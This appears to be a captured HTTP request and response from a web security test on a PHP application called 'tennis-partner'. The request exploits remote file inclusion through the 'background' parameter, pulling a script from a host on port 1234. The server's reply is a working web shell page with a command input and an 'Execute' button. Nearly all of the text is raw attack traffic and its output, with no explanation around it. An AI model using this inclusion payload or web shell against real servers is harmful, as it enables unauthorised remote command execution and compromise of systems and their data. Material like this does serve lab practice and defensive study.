 1 GET /tennis-partner/myGames.php?background=http://192.168.179.1:1234/cyber.php
HTTP/1.1
2 Host: 192.168.179.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.138 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: he-IL,he;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=hc7o11em9a67s80a3l7734ksn7; admin=0
0 Connection: close
1
2
1 HTTP/1.1 200 OK
2 Date: Sat, 30 May 2020 10:46:10 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.3
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 7414
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <body>
14 <form method="GET" name="myGames.php">
15 <input type="TEXT" name="cmd" id="cmd" size="80">
16 <input type="SUBMIT" value="Execute">
17 </form>
18 <pre>
19 </pre>
20 </body>
21 <script>document.getElementById("cmd").focus();</script>
22 </html>